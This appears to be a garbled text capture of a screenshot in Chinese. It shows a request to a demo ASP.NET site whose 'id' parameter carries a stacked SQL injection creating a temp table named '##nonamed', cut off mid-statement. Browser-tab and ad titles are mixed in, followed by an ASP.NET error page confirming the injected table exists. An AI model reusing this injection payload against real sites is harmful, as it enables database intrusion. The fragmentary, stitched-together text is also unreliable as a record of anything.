 http://www.demo1.com/index.aspx?id=1;create table %23%23nonamed( dir ntext, nur
数据库中已存在名为 '##n...
U盘装系统_U盘启动_U盘...
XP系统下载,windows7系...
XP主题下载,Win7主题下载
安全网址导航
百度一下
刺激的真人美女游戏
“/”应用程序中的服务器错误。
数据库中已存在名为 '##nonamed' 的对象。
1
成功创建##nonamed表
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 数据库中已存在名为 '##nonamed' 的对象。
源错误: